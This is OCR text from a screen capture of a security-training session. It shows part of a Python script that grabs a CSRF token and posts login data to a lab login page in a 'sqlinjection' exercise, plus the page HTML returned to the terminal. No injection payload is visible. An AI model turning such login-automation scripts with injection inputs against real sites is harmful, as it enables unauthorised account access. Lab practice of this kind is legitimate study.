 ParrotOS [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Fri Jan 26, 01:47
~/Documents/sqlinjection/02
File Edit Selection Find View Goto Tools Project Preferences Help
02.txt
02.py
12 }
13
14 with requests.Session() as session:
15 #Initial request
16 response = session.get(url, headers=headers)
17 #print(response.text)
18
19 #Parse the response to find the CSRF token
20 soup = BeautifulSoup(response.text, 'html.parser')
21 csrf_token_field = soup.find('input', attrs={'name': 'csrf'})
22 #print(csrf_token_field)
23
24 #Check if the CSRF token is found
25 if csrf_token_field is None:
26 print("No CSRF Token Please check your network or URL")
27 sys.exit(1)
28
29 #Extract CSRF Token if found
30 csrf = csrf_token_field['value']
31 print(csrf)
32
33 #Prepare login data
34 login_data = {'username':username, 'password':password, 'csrf':csrf}
35
36 #Making a POST Request
37 login_response = session.post(url, data=login_data, headers=headers)
38 print(login_response.text)
39
40 #Check for login success
41 if "Log out" in login_response.text:
42 print("Congratulations, you solved the lab!")
43
44 else:
45 print("Invalid username, password or payload")
46
47
48
49 except requests.exceptions.RequestException as e:
Line 45, Column 59; Saved ~/Documents/sqlinjection/02.py (UTF-8)
Parrot Terminal
File Edit View Search Terminal Help
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<h1>Login</h1>
<section>
<p class=is-warning>Invalid username or password.</p>
<form class=login-form method=POST action="/login">
<input required type="hidden" name="csrf" value="2eoES2zqSj59edFyX
gPHIyE111ygHnoQ">
<label>Username</label>
<input required type=username name="username" autofocus>
<label>Password</label>
<input required type=password name="password">
<button class=button type=submit> Log in </button>
</form>
</section>
</div>
</section>
<div class="footer-wrapper">
</div>
</div>
</body>
</html>
[r007@parrot]-[~/Documents/sqlinjection]
$
Menu
SQL injection vulnerabil...
Parrot Terminal
~/Documents/sqlinjecti...
Burp Suite Community ...